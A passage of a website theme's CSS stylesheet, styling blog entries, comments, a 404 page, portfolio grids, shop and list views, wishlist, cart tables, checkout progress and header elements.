    color: #fff;
    background: #d14242
}

.blog-sidebar .information-blocks {
    margin-bottom: 50px
}

.categories-list ul li {
    border-top: 1px #f0f0f0 solid;
    border-bottom: 1px #f0f0f0 solid;
    margin-top: -1px
}

.categories-list ul li a {
    position: relative;
    font-size: 13px;
    color: #333232;
    font-weight: 500;
    line-height: 17px;
    padding: 15px 40px 15px 0;
    display: block
}

.categories-list ul li a:hover {
    color: #d14242
}

.categories-list ul li a span {
    position: absolute;
    line-height: 47px;
    top: 0;
    right: 0;
    font-weight: 600;
    color: #828282
}

.blog-sidebar .inline-product-entry .title {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600
}

.blog-sidebar .inline-product-entry .image {
    width: 70px
}

.blog-sidebar .inline-product-entry .content {
    margin-left: 90px
}

@media (max-width: 991px) {
    .blog-sidebar {
        padding-top: 25px
    }
}

@media (max-width: 767px) {
    .page-selector {
        margin-left: 0 !important
    }
}

.blog-landing-box.type-2 {
    overflow: hidden
}

.blog-landing-box.type-2 .blog-entry {
    margin-left: 100px;
    position: relative
}

.blog-landing-box.type-2 .date {
    position: absolute;
    left: -100px;
    top: 0;
    z-index: 1
}

.blog-landing-box.type-2 .date:before {
    content: "";
    width: 1px;
    background: #ebebeb;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry:last-child .date:after {
    content: "";
    width: 1px;
    background: #fff;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry .content {
    margin-left: 0
}

@media (max-width: 480px) {
    .blog-landing-box.type-2 .date {
        left: 0
    }

    .blog-landing-box.type-2 .date:before {
        display: none
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-3 .blog-entry .image {
        float: left;
        width: 270px;
        margin-bottom: 0
    }

    .blog-landing-box.type-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px;
        margin-left: 30px
    }

    .blog-landing-box.type-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-3 .blog-entry .content {
        margin-left: 370px
    }

    .blog-landing-box.type-3 .blog-entry .title {
        font-size: 22px;
        line-height: 24px;
        margin-bottom: 3px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .description {
        margin-left: -70px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .readmore {
        margin-left: -70px
    }

    .blog-landing-box.type-4 .blog-entry {
        float: left;
        width: 33.3333333%;
        padding-left: 15px;
        padding-right: 15px;
        border: none;
        padding-bottom: 0;
        margin-bottom: 55px
    }

    .blog-landing-box.type-4 .blog-entry:nth-child(3n+1) {
        clear: both
    }

    .blog-landing-box.type-4 {
        margin-left: -15px;
        margin-right: -15px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .content {
        margin-left: 70px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .image {
        margin-bottom: 25px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .title {
        font-size: 20px;
        line-height: 24px
    }
}

@media (max-width: 991px) {
    #content-block .blog-landing-box.type-4 .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-landing-box.type-4 .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-landing-box.type-4 .blog-entry .content {
        margin-left: 0 !important
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-4.columns-2 .blog-entry {
        width: 50%
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(3n+1) {
        clear: none
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1) {
        clear: both
    }

    .blog-landing-box.type-4.columns-2 .blog-entry .image {
        margin-bottom: 40px
    }
}

@media (max-width: 991px) {
    .blog-sidebar .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .blog-entry {
        margin-bottom: 30px;
        padding-bottom: 30px
    }

    .blog-entry .image {
        margin-bottom: 30px
    }

    #CFimg {
        width:100%;
    }

}

@media only screen and (max-width:480px) {
    .blog-entry {
        margin-left: 0 !important
    }

    #content-block .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-entry .content {
        margin-left: 0
    }
}

.detail-post .blog-entry .content {
    margin-left: 0
}

.detail-post-tags {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 25px;
    margin-top: -10px
}

.detail-post-tags a {
    color: gray
}

.detail-post-tags a:hover {
    text-decoration: underline
}

.detail-post-tags b {
    color: #262626;
    font-weight: 600
}

.comment {
    margin-bottom: 30px
}

.comment:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.comment-image {
    width: 100px;
    float: left;
    position: relative
}

.comment-image:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 1px transparent solid
}

.comment-image:hover:after {
    border-color: #ca1515
}

.comment-image img {
    width: 100%;
    height: auto;
    display: block
}

.comment-content {
    margin-left: 140px;
    padding-top: 7px
}

.comment-title {
    font-size: 13px;
    color: gray;
    line-height: 22px;
    font-weight: 300;
    margin-bottom: 12px
}

.comment-title span {
    font-size: 17px;
    font-weight: 600;
    color: #262626
}

.comment-text {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.additional-blog-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 30px
}

@media (max-width: 767px) {
    .comment-image {
        margin-right: 15px
    }

    .comment-content {
        margin-left: 0
    }
}

.container-404 {
    text-align: center;
    max-width: 630px;
    margin: 0 auto;
    padding: 100px 30px
}

.container-404 .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 300px;
    line-height: 300px;
    color: #343434;
    letter-spacing: -25px
}

.container-404 .description {
    font-size: 70px;
    line-height: 100px;
    color: #343434;
    font-weight: 300;
    margin-bottom: 5px
}

.container-404 .text {
    font-weight: 400;
    color: gray;
    font-size: 14px;
    line-height: 24px
}

.container-404 .text a {
    font-weight: 600;
    color: #ca1515;
    text-decoration: underline
}

.container-404 .text a:hover {
    color: #343434
}

@media (max-width: 767px) {
    .container-404 {
        padding: 25px 15px
    }

    .container-404 .title {
        font-size: 100px;
        line-height: 100px;
        letter-spacing: -7px;
        margin-bottom: 10px
    }

    .container-404 .description {
        font-size: 43px;
        line-height: 43px;
        margin-bottom: 10px
    }
}

.portfolio-container {
    position: relative
}

.portfolio-navigation {
    font-size: 0;
    text-align: center;
    margin-bottom: 36px;
    padding-top: 32px;
    border-top: 1px #ebebeb solid;
    position: relative;
    z-index: 2
}

.portfolio-navigation a {
    line-height: 33px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #666;
    padding: 0 20px;
    margin: 0 4px 8px
}

.portfolio-navigation a:hover,
.portfolio-navigation a.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.portfolio-entry {
    margin-bottom: 45px;
    position: relative
}

.portfolio-entry .image {
    overflow: hidden;
    position: relative;
    display: block;
    margin-bottom: 20px
}

.portfolio-entry .image img {
    display: block;
    position: relative;
    width: 100%
}

.portfolio-entry.active .image img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.portfolio-entry .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 32px;
    font-weight: 500;
    margin-bottom: 10px;
    display: block
}

.portfolio-entry a.title:hover {
    color: #d14242
}

.portfolio-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300;
    margin-bottom: 10px
}

.portfolio-entry .subtitle:after {
    content: "";
    display: block;
    clear: both
}

.portfolio-entry .subtitle a {
    color: gray
}

.portfolio-entry .subtitle a:hover {
    text-decoration: underline
}

.portfolio-entry .subtitle .comments-number {
    color: #d53737;
    float: right
}

.portfolio-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 20px
}

.portfolio-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 20px;
    text-decoration: underline
}

@media (max-width: 767px) {
    .portfolio-navigation a {
        display: block;
        margin: -1px 0 0;
        line-height: 40px
    }
}

.portfolio-container.type-2 .portfolio-entry {
    margin-bottom: 30px
}

.hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    opacity: 0
}

.portfolio-entry.active .image .hover-layer {
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.5) !important
}

.hover-layer .info {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 100%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.portfolio-entry.active .image .hover-layer .info {
    top: 50%
}

.hover-layer .info .title {
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 0
}

.hover-layer .info .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    font-weight: 300
}

.hover-layer .info .subtitle a {
    color: #fff
}

.hover-layer .info .subtitle a:hover {
    text-decoration: underline
}

.hover-layer .actions {
    text-align: center;
    text-align: center
}

.action-button {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    margin: 0 3px
}

.action-button:hover {
    background: #cd0000
}

.image .title-info {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: -30px
}

.portfolio-entry.active .image .title-info {
    bottom: 25px
}

.image .title-info .actions {
    opacity: 0
}

.portfolio-entry.active .image .title-info .actions {
    opacity: 1
}

.image .title-info .title,
.image .title-info .subtitle,
.image .title-info .subtitle a {
    color: #fff
}

.image .title-info .title {
    margin-bottom: 0
}

.portfolio-container.type-3 .portfolio-entry .description {
    margin-left: 20px;
    margin-right: 20px
}

.portfolio-container.type-3 .hover-layer {
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: linear-gradient(to top, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    opacity: 1
}

.portfolio-container .wide-container {
    width: 100vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    position: relative
}

.portfolio-container .wide-container .portfolio-entry,
.portfolio-container .wide-container .grid-sizer {
    padding: 0;
    margin-bottom: 0;
    float: left
}

.portfolio-container .wide-container:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

@media (min-width: 1200px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (min-width: 1600px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 20%
    }
}

@media (max-width: 1199px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (max-width: 991px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 33.3333333333%
    }
}

@media (max-width: 767px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 50%
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {

    .blog-landing-box.type-4.columns-2 .blog-entry,
    .blog-landing-box.type-4.columns-3 .blog-entry {
        width: 50%;
        float: left;
        border-bottom: none;
        padding: 0 15px
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1),
    .blog-landing-box.type-4.columns-3 .blog-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 500px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 100%
    }
}

.portfolio-container .wide-container .image {
    margin-bottom: 0
}

.portfolio-drop-down {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #323232;
    padding: 30px 45px;
    transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0;
    transform: perspective(1000px) rotateX(180deg);
    -webkit-transform: perspective(1000px) rotateX(180deg);
    -moz-transform: perspective(1000px) rotateX(180deg);
    -ms-transform: perspective(1000px) rotateX(180deg);
    opacity: 0
}

.portfolio-entry.active .portfolio-drop-down {
    transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    opacity: 1
}

.portfolio-container .wide-container .portfolio-entry.active {
    z-index: 1
}

.portfolio-drop-down .title {
    color: #fff
}

.portfolio-drop-down .subtitle,
.portfolio-drop-down .subtitle a {
    color: #bcbcbc
}

.portfolio-drop-down .description {
    color: gray
}

.project-thumbnail {
    width: 100%;
    height: auto;
    display: block;
    margin-bottom: 40px
}

.share-box .title b {
    font-weight: 500;
    color: #2e2e2e
}

.detail-info-lines .share-box {
    margin-top: -1px
}

.detail-info-lines .share-box:last-child {
    border-bottom: none
}

.detail-info-lines.border-box {
    border: 10px #f5f5f5 solid;
    padding: 10px 30px
}

.detail-info-lines.border-box .share-box:first-child {
    border-top: none
}

#content-block .continue-link {
    font-size: 14px;
    line-height: 18px;
    color: #d14242;
    display: inline-block;
    margin-bottom: 15px;
    font-weight: 600
}

#content-block .continue-link:hover {
    color: #262626
}

.heading-article {
    margin-bottom: 25px
}

.heading-article .title {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.heading-article .description {
    font-size: 24px;
    line-height: 32px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.categories-border-wrapper {
    border: 3px #e6e6e6 solid;
    padding: 30px 20px 25px
}

.categories-border-wrapper .accordeon-title {
    text-transform: none
}

.ui-slider {
    position: relative;
    height: 2px;
    background: #d9d9d9;
    margin-right: 8px;
    margin-bottom: 18px
}

.ui-slider-range {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #1e88e5
}

.ui-slider-handle {
    width: 8px;
    height: 8px;
    background: #1976d2;
    margin: -3px 0 0;
    position: absolute;
    cursor: pointer
}

.range-price {
    font-size: 14px;
    color: #4c4c4c;
    line-height: 18px;
    float: left;
    line-height: 36px
}

.range-price b {
    color: #333232;
    font-weight: 600
}

.min-price,
.max-price {
    display: inline-block
}

.range-wrapper .button {
    float: right
}

.range-wrapper:after {
    width: 100%;
    height: 0;
    clear: both;
    content: "";
    display: block
}

.blog-sidebar .color-selector {
    margin-right: -10px
}

.blog-sidebar .color-selector .entry {
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 14px;
    vertical-align: top
}

.shop-grid-item:nth-child(4n+1) {
    clear: both
}

.shop-grid-controls {
    margin-right: 200px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: -15px
}

#content-block .shop-grid-controls .entry {
    line-height: 30px;
    padding-right: 16px;
    float: left;
    border-right: 1px #ebebeb solid;
    margin-bottom: 15px !important;
    margin-right: 16px;
    min-height: 30px
}

#content-block .shop-grid-controls .entry:last-child {
    border: none
}

#content-block .shop-grid-controls .entry:first-child {
    padding-left: 0
}

.shop-grid-controls .inline-text {
    float: left;
    margin-right: 10px
}

.simple-drop-down {
    width: 130px;
    position: relative
}

.simple-drop-down select {
    height: 30px;
    line-height: 28px;
    border: 1px #ebebeb solid;
    padding: 0 40px 0 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    cursor: pointer;
    font-size: 13px;
    font-weight: 400;
    color: #7c7c7c
}

.simple-drop-down:after {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: 1px #ebebeb solid;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    color: #7c7c7c;
    text-align: center;
    cursor: pointer;
    pointer-events: none;
    line-height: 30px;
    background: #fff
}

.shop-grid-controls .simple-drop-down {
    float: left;
    margin-right: 10px
}

.sort-button {
    font-family: FontAwesome;
    float: left;
    cursor: pointer
}

.sort-button:before {
    content: "\f063"
}

.sort-button.active:before {
    content: "\f062"
}

.view-button {
    float: left;
    width: 30px;
    position: relative;
    margin-right: 10px;
    text-align: center;
    color: #b5b5b5;
    cursor: pointer
}

.view-button:last-child {
    margin-right: 0
}

.view-button:after {
    border: 1px #ebebeb solid;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: ""
}

.view-button.active {
    color: #262626
}

.view-button.active:after {
    border: 2px #262626 solid
}

.list-view .shop-grid-item {
    width: 100%
}

.list-view .product-slide-entry {
    max-width: 100%;
    margin-left: 230px;
    padding-bottom: 45px;
    margin-bottom: 44px;
    text-align: left !important
}

.list-view .product-slide-entry:after {
    content: "";
    display: block;
    clear: both;
    height: 1px;
    background: #ebebeb;
    margin-left: -230px;
    top: 45px;
    position: relative
}

.list-view .product-slide-entry .product-image {
    max-width: 200px;
    margin-left: -230px;
    float: left;
    margin-bottom: 0
}

.product-slide-entry .price {
    margin-bottom: 20px
}

.product-slide-entry .article-container {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .list-buttons {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .reviews-number {
    display: none
}

.list-view .product-slide-entry .reviews-number {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ca1515;
    line-height: 14px;
    margin-left: 10px
}

.list-view .product-slide-entry .article-container,
.list-view .product-slide-entry .list-buttons {
    display: block
}

.list-view .product-slide-entry .price {
    font-size: 17px
}

.list-view .product-slide-entry .price .current {
    font-size: 22px
}

.list-view .product-slide-entry .title {
    font-size: 17px
}

@media (max-width: 991px) {
    .shop-grid-item:nth-child(4n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .mozaic-banners-wrapper.type-2 .row {
        margin: 0
    }

    .information-blocks {
        overflow: hidden
    }

    .mozaic-banners-wrapper.type-2 .banner-column {
        overflow: hidden;
        padding: 0
    }
}

@media (max-width: 767px) {
    .shop-grid-item {
        width: 50%;
        float: left
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(2n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .shop-grid-controls {
        margin-right: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none
    }
}

@media (max-width: 480px) {
    .shop-grid-item {
        float: left
    }

    .list-view .product-slide-entry {
        margin-left: 0;
        text-align: center !important
    }

    .list-view .product-slide-entry .product-image {
        max-width: 210px;
        margin-left: 0;
        float: none;
        margin-bottom: 15px;
        display: inline-block
    }

    .list-view .product-slide-entry:after {
        margin-left: 0
    }

    .products-swiper .paddings-container {
        padding: 0 8px
    }

    .marca-mobile {
        text-align: -webkit-center
    }

    body.style-7 .product-slide-entry {
        max-width: 200px
    }

    .food-category {
        width: 100%
    }

    .products-swiper {
        margin: 0
    }

    .products-swiper:before,
    .products-swiper:after {
        display: none
    }

    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }
}

@media only screen and (min-width: 481px) and (max-width: 580px) {
    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }

    .shop-grid-controls .simple-drop-down {
        width: 115px
    }
}

.compare-table {
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    color: gray
}

.compare-table b {
    font-weight: 600;
    color: #313131
}

.compare-table td {
    border: 1px #e6e6e6 solid;
    padding: 30px;
    vertical-align: middle
}

.compare-table td:first-child {
    width: 200px
}

.compare-table tr:nth-child(2n) td {
    background: #fcfcfc
}

.compare-table .product-slide-entry {
    float: left;
    text-align: left !important;
    max-width: 100%
}

@media (max-width: 767px) {
    .compare-table {
        min-width: 700px
    }

    .compare-table td {
        padding: 15px
    }

    .compare-table td:first-child {
        width: 50px
    }
}

.categories-list.account-links ul li a {
    font-size: 14px
}

.wishlist-entry {
    padding-bottom: 32px;
    margin-bottom: 27px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.wishlist-entry .column-1 {
    margin-right: 250px
}

.wishlist-entry .column-2 {
    position: absolute;
    width: 230px;
    right: 0;
    top: 50%;
    margin-top: -32px;
    text-align: right
}

.wishlist-entry .button.style-14 {
    padding: 8px 30px;
    float: left
}

.traditional-cart-entry.style-1 {
    padding-bottom: 33px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 32px
}

.traditional-cart-entry:after {
    display: block;
    clear: both;
    content: ""
}

.traditional-cart-entry .image {
    float: left;
    width: 70px
}

.traditional-cart-entry.style-1 .image {
    width: 170px
}

.traditional-cart-entry .image img {
    max-width: 100%;
    height: auto;
    display: block
}

.traditional-cart-entry .content {
    margin-left: 100px
}

.traditional-cart-entry.style-1 .content {
    margin-left: 200px
}

.traditional-cart-entry .cell-view {
    height: 95px
}

.traditional-cart-entry .tag {
    font-size: 10px;
    line-height: 10px;
    color: #8b8b8b;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 5px
}

.traditional-cart-entry .tag:hover {
    color: #2e2e2e
}

.traditional-cart-entry .title {
    font-size: 20px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    margin-bottom: 10px
}

.traditional-cart-entry .title:hover {
    color: #1976D2
}

.traditional-cart-entry .inline-description {
    font-size: 13px;
    line-height: 15px;
    color: gray;
    font-weight: 400;
    margin-bottom: 5px
}

.traditional-cart-entry .price {
    margin-bottom: 20px;
    padding-top: 15px
}

.traditional-cart-entry .quantity-selector .entry {
    margin-bottom: 20px
}

.traditional-cart-entry .quantity-selector .entry.number-plus {
    margin-right: 20px
}

.remove-button {
    display: inline-block;
    border: 1px #e6e6e6 solid;
    width: 34px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    background: transparent;
    color: #2e2e2e
}

.remove-button:hover {
    background: #ca1515;
    color: #fff;
    border: 1px #ca1515 solid
}

.wishlist-entry .column-2 .remove-button {
    margin-left: 50px
}

.wishlist-header {
    border-bottom: 1px #e6e6e6 solid;
    border-top: 1px #e6e6e6 solid;
    margin-bottom: 32px;
    line-height: 68px;
    position: relative;
    font-size: 16px;
    color: #343434;
    font-weight: 600
}

.wishlist-header .title-1 {
    margin-left: 100px;
    margin-right: 230px
}

.wishlist-header .title-2 {
    width: 230px;
    position: absolute;
    top: 0;
    right: 0
}

@media (max-width: 767px) {
    .wishlist-entry .column-1 {
        margin-right: 0;
        margin-bottom: 20px
    }

    .wishlist-entry .column-2 {
        position: relative;
        margin: 0 0 0 100px;
        top: auto;
        width: auto
    }

    .wishlist-entry .column-2 .remove-button {
        margin-left: 10px
    }

    .wishlist-entry .button.style-14 {
        padding-left: 10px;
        padding-right: 10px;
        width: 140px
    }

    .traditional-cart-entry .image {
        margin-bottom: 15px;
        display: inline-block
    }
}

@media (max-width:480px) {
    .traditional-cart-entry.style-1 .image {
        width: 100px
    }

    .traditional-cart-entry.style-1 .content {
        margin-left: 115px
    }

    .traditional-cart-entry.style-1 .quantity-selector .button {
        margin-right: 10px
    }

    .traditional-cart-entry.style-1 .detail-info-entry-title {
        display: none
    }

    .traditional-cart-entry.style-1 .quantity-selector .entry.number-plus {
        margin-right: 15px
    }

    .quantity-selector .entry.number-minus {
        margin-left: 0
    }
}

.cart-table {
    width: 100%;
    font-size: 14px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600
}

.cart-table .column-2 {
    width: 150px
}

.cart-table .column-3 {
    width: 180px
}

.cart-table .column-4 {
    width: 130px
}

.cart-table .column-5 {
    width: 35px
}

.cart-table .subtotal {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600
}

.cart-table td {
    vertical-align: middle;
    padding: 40px 30px;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table th {
    vertical-align: middle;
    padding: 25px 30px;
    font-size: 16px;
    line-height: 20px;
    color: #343434;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table td:first-child {
    padding-left: 0 !important
}

.cart-table th:first-child {
    padding-left: 100px !important
}

.cart-table td:last-child,
.cart-table th:last-child {
    padding-right: 0;
    padding-left: 0
}

.table-responsive {
    overflow-y: hidden;
    border: none
}

.cart-submit-buttons-box {
    padding: 25px 0 13px;
    text-align: right;
    font-size: 0
}

.cart-submit-buttons-box .button {
    margin-left: 11px
}

.cart-column-title {
    font-size: 16px;
    line-height: 20px;
    color: #333232;
    font-weight: 600;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid;
    padding: 20px 0;
    margin-bottom: 20px
}

.cart-column-title.size-1 {
    font-size: 18px;
    padding: 25px 0
}

.cart-column-title.size-2 {
    padding: 23px 0
}

.cart-summary-box {
    border: 2px #e6e6e6 solid;
    padding: 40px 35px;
    text-align: left
}

.cart-summary-box .button {
    padding-left: 10px;
    padding-right: 10px;
    display: block;
    margin-bottom: 18px
}

.cart-summary-box .sub-total {
    font-size: 15px;
    line-height: 20px;
    color: #878787;
    font-weight: 600;
    margin-bottom: 5px
}

.cart-summary-box .grand-total {
    font-size: 22px;
    line-height: 30px;
    color: #343434;
    font-weight: 600;
    margin-bottom: 15px
}

.cart-summary-box .simple-link {
    font-size: 13px;
    color: gray;
    line-height: 24px;
    font-weight: 400
}

.cart-summary-box .simple-link:hover {
    color: #343434
}

.sidebar-subtotal {
    margin-bottom: 30px
}

.sidebar-subtotal .price-data {
    text-align: center;
    padding-bottom: 25px;
    border-bottom: 1px #e6e6e6 solid;
    margin-bottom: 30px
}

.sidebar-subtotal .price-data .main {
    font-size: 40px;
    line-height: 40px;
    color: #333232;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 15px
}

.sidebar-subtotal .price-data .title {
    font-size: 13px;
    line-height: 18px;
    color: #666;
    margin-bottom: 5px
}

.sidebar-subtotal .price-data .subtitle {
    font-size: 12px;
    line-height: 16px;
    color: #333232;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.sidebar-subtotal .additional-data .title {
    font-size: 16px;
    line-height: 24px;
    color: #333232;
    font-weight: 600;
    margin-bottom: 20px
}

.sidebar-subtotal .additional-data .title .inline-label {
    margin-left: 0;
    margin-right: 10px
}

.sidebar-subtotal .additional-data .button {
    display: block;
    padding-left: 10px;
    padding-right: 10px
}

@media (max-width: 991px) {

    .cart-table td,
    .cart-table th {
        padding-left: 15px;
        padding-right: 15px
    }

    .cart-table .column-2 {
        width: 105px
    }

    .cart-table .column-3 {
        width: 150px
    }
}

@media (max-width: 767px) {
    .cart-table {
        min-width: 800px
    }

    .cart-summary-box {
        padding: 30px 15px
    }
}

.forgot-password {
    color: #ca1515 !important;
    font-weight: 500;
    margin-left: 20px
}

.forgot-password:hover {
    text-decoration: underline
}

.checkout-progress-widget {
    margin-bottom: 25px
}

.checkout-progress-widget .step-entry {
    display: block;
    font-size: 14px;
    line-height: 26px;
    color: #343434;
    font-weight: 600
}

.checkout-progress-widget a.step-entry:hover {
    color: #ca1515
}

header.type-4 .header-top:before {
    background: #2e2e2e;
    position: absolute;
    width: 10000px;
    left: 50%;
    margin-left: -5000px;
    height: 100%;
    content: ""
}

@media (min-width: 1200px) {

    header.type-4 .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    header.type-4 .additional-header-logo img {
        max-height: 70px
    }

    header.type-4 .header-functionality-entry {
        color: #fff
    }

    header.type-4 .header-functionality-entry:hover {
        color: #e3e3e3
    }

    header.type-4 .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    header.type-4 .logo-wrapper {
        width: auto;
        text-align: center
    }

    header.type-4 .header-middle .right-entries {
        position: absolute;
        top: -36px;
        right: 0;
        z-index: 1
    }

    header.type-4 .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #9c9c9c
    }

    header.type-4 .header-middle .open-cart-popup .fa {
        color: #fff
    }

    header.type-4 .header-middle .open-cart-popup * {
        position: relative
    }

    header.type-4 .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #383838;
        content: ""
    }

    header.type-4 .header-simple-search {
        position: absolute;
        width: 100%;
        left: 0;
